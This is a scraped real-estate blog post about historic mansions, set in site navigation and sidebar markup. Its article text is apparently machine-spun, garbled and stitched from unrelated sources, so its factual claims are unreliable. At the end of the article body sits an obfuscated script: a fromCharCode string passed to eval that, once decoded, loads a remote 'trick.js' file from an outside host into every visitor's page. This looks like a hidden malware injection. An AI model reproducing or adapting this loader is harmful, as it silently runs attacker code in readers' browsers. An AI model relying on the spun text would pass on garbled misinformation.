	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-558" class="post-558 post type-post status-publish format-standard hentry category-historic-mansions tag-endangered tag-historic tag-mansions">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Endangered Historic Mansions</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://www.tanoshigoto.com/endangered-historic-mansions.html" rel="bookmark"><time class="entry-date published" datetime="2017-05-14T10:40:22+07:00">14/05/2017</time><time class="updated" datetime="2017-12-19T09:03:02+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="http://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.totalmortgage.com/blog/wp-content/uploads/2014/11/historichome.jpg" width="252" alt="historic mansions">The orchard at Woodford Mansion is considered one of POP&#8217;s earliest tasks: the group began its work of planning and planting orchards across the town back in 2007, and in 2008, the Woodford Mansion orchard was planted as a collaboration between POP, EPRA, the Naomi Wood Trust (which operates the historic dwelling), and PPR.  Phil notes the resonance of including orchards to historic sites: Historically, all of those park homes would have had their own mini-farms and orchards to supply contemporary produce for the residents. That is the oldest home in the Historic Brewer&#8217;s Hill neighborhood and one of the oldest in Milwaukee. The next constructions, compiled utilizing ideas from the Nationwide Belief for Historic Preservation , have ties to tycoons, to the Carnegies, to the Titanic, to the Gilded Age. The mansion opened as a hotel in 2015 and is the primary and only Relais &#038; Chateaux property within the state of Maryland.</p>
<p>Listed below are just some examples &#8211; An Evening of Design &#038; Wine, Lingering Spirits Paranormal Investigation, Teddy Bear Tea Time and Home for the Holidays Historic Tour. Right here within the pine forests on New Hampshire&#8217;s seacoast may be one of the oldest historic sites within the country. Mecklenburg County does not have many antebellum properties still standing, making Edgewood Farm, a recognized historic landmark, uncommon. This wonderful Queen Anne home sits on a nook lot within the Historic Lynden Hill Neighborhood.</p>
<p>It faced demolition in the Eighties, when native historic preservation advocates saved the house by elevating money to have it moved one block straight behind its unique location on Broad Avenue. Now, a lot of these historic properties are being transformed into designer accommodations , offering a taste of the luxe life once experienced by rich families across the globe. This large victorian body house was in-built 1909 and is on the western finish of the McKinley Boulevard Historic District.</p>
<p>There&#8217;s one rule to bear in mind if this is your first foray into the historic or classic residence market: Purchasing one in every of these houses is not the identical as purchasing a more recent house. Even when mansions of a certain age do have homeowners eager on preservation, the structures and their grounds have large maintenance costs. Explore 250 years of American history at our historic properties, located on 88 acres of gardens and parks.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions" rel="category tag">Historic Mansions</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="http://www.tanoshigoto.com/tag/endangered" rel="tag">endangered</a>, <a href="http://www.tanoshigoto.com/tag/historic" rel="tag">historic</a>, <a href="http://www.tanoshigoto.com/tag/mansions" rel="tag">mansions</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.tanoshigoto.com/pay-attention-to-how-to-buy-real-property-abroad-audiobook.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Pay attention To How To Buy Real Property Abroad Audiobook</span></a></div><div class="nav-next"><a href="http://www.tanoshigoto.com/residence-insurance-coverage.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Residence Insurance coverage</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="http://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="http://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="http://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="http://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="http://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="http://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="http://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="http://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="http://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="http://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="http://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="http://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="http://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="http://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="http://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="http://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="http://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="http://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="http://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="http://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="http://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="http://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="http://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="http://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="http://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="http://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="http://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="http://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="http://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="http://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="http://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="http://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="http://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="http://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="http://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="http://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="http://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="http://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="http://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="http://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="http://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="http://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="http://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="http://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="http://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="http://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>